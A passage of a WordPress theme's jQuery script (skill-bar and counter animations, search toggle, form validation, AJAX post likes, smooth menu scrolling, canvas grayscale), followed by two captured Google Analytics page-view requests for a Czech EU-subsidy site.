	jQuery('.sc-skillbar-vertical .sc-skillbar-bar').each(function(){
	    per = jQuery(this).attr('data-percentage');
		color = jQuery(this).attr('data-color');
		color_style = '';
		if (color != "")
		{
			color_style = 'background-color: ' + color;
		}
		jQuery(this).append('<div style="width: 25px; height: 0px; ' + color_style + '"></div>');
	    jQuery(this).children('div').delay(1000).animate({ "height" : per + "%"}, per*30);
	});


  /*----------- Rounded counter ---------------*/

  function is_visible(el) {
	var el_off = el.offset(),
		 el_top = el_off.top;
		 if ($(window).scrollTop() > el_top - window.innerHeight*0.9) {
			return true;
		 }
  }

  $(window).load(function(){
	skills_animation();
  });

  $(window).scroll(function(){
	round_counter();
	skills_animation();
  });
  $('.sc-counter').data('play','false');
  $('.sc-counter-2').data('play','false');
  function round_counter() {

		$('.sc-counter, .sc-counter-2').each(function(){
			
			if (is_visible($(this)) && $(this).data('play') == 'false' ) {
				var qh = $(this).find('.sc-quantity'),
					q = qh.attr('data-quantity'),
					i = 0,
					timer = setInterval(function(){
					  qh.html(i);
					  i++;
					  if(i>q) {
						clearInterval(timer);          }
					},10)
					$(this).data('play','true');
			}
	  });
  }
  
  $('.sc-map-container').each( function() {
	  $(this).find('.wpgmappity_container').height($(this).height());
  });
   


/*------- Search icon -------*/

$('#search-icon i').click(function(){
  if (!$(this).is('.active')) {
    $(this).addClass('active');
    $(this).siblings('form').find('input').fadeIn(300).focus();
  }
});

$('#search-icon form input').blur(function(){
  $(this).fadeOut(300);
    setTimeout(function(){$('#search-icon i').removeClass('active')},200);
});






$('.widget_left_navigation li .sub-menu').slideUp(0);
$('.widget_left_navigation .sub-menu').parent('ul').addClass('has-sub-menu');
$('.widget_left_navigation li.has-sub-menu a').click(function(){


})




	/*------- Form shortcode -------*/
	$(".sc-form-clear").click(function() {
		$(this).closest('form')[0].reset();
	});

	if ($('.sc-form').length > 0) {

		jQuery.extend(jQuery.validator.messages, {
			required: $('.sc-form').attr('data-required'),
			email: $('.sc-form').attr('data-email')
		});

		$('.sc-form').validate();
	}

	// POST LIKES
	$('.likes').click(function() {

		$post_id = $(this).attr('data-post-id');

		//end if clicked or cookie exists
		if ($(this).hasClass('clicked') || document.cookie.indexOf('saved_post_like_' + $post_id) != -1)
		{
			return;
		}

		$(this).html(parseInt($(this).html()) + 1);
		$(this).addClass('clicked');

		$current_post_like = this;

		$.ajax({
			type: 'GET',
			url: ajaxurl,
			data: {
				action: 'save_post_like',
				post_id: $post_id
			},
			success: function(data, textStatus, XMLHttpRequest){
				$($current_post_like).html(data);
			},
			error: function(XMLHttpRequest, textStatus, errorThrown){
				alert(errorThrown);
			}
		});
	});


  /*------------- Message -----------*/

  $('.sc-message').find('.close').click(function(){
    var msg = $(this);
    msg.parent('.sc-message').animate({opacity:0},300).animate({height:0},200, function(){msg.parent('.sc-message').remove()});
  });

  
  
  
  /* ---------- One Page Menu Scroll -------------- */
  $('#menu-one-page-menu a').click(function(e){
	
	e.preventDefault();
	
	var target = $(this).attr('href');
	var target_y = $(target).offset().top;
	
	$('body,html').animate({scrollTop:target_y-42+'px'}, 600);
	
  });
  



}); // DOCUMENT READY


// Grayscale w canvas method
function grayscale(src){
	var canvas = document.createElement('canvas');
	var ctx = canvas.getContext('2d');
	var imgObj = new Image();
	imgObj.src = src;
	canvas.width = imgObj.width;
	canvas.height = imgObj.height;
	ctx.drawImage(imgObj, 0, 0);
	var imgPixels = ctx.getImageData(0, 0, canvas.width, canvas.height);
	for(var y = 0; y < imgPixels.height; y++){
		for(var x = 0; x < imgPixels.width; x++){
			var i = (y * 4) * imgPixels.width + x * 4;
			var avg = (imgPixels.data[i] + imgPixels.data[i + 1] + imgPixels.data[i + 2]) / 3;
			imgPixels.data[i] = avg;
			imgPixels.data[i + 1] = avg;
			imgPixels.data[i + 2] = avg;
		}
	}
	ctx.putImageData(imgPixels, 0, 0, 0, 0, imgPixels.width, imgPixels.height);
	return canvas.toDataURL();
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1991122103&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fveletrh-podpory-podnikani-v-praze%2F&ul=en-us%40posix&dt=Veletrh%20podpory%20podnik%C3%A1n%C3%AD%20v%20Praze%20%E2%80%A6%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=156632322&gjid=1586853186&cid=1597754578.1767367197&tid=UA-38582079-3&_gid=1972615721.1767367197&_r=1&_slc=1&z=1263104649
body_size: -450
content:
2,cG-L0CKLVF17K

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1991122103&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fveletrh-podpory-podnikani-v-praze%2F&ul=en-us%40posix&dt=Veletrh%20podpory%20podnik%C3%A1n%C3%AD%20v%20Praze%20%E2%80%A6%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=528236238&gjid=72833148&cid=1597754578.1767367197&tid=UA-83615472-12&_gid=1972615721.1767367197&_r=1&_slc=1&z=994121073
body_size: -828
content:
2,cG-W4Q6P2W1QT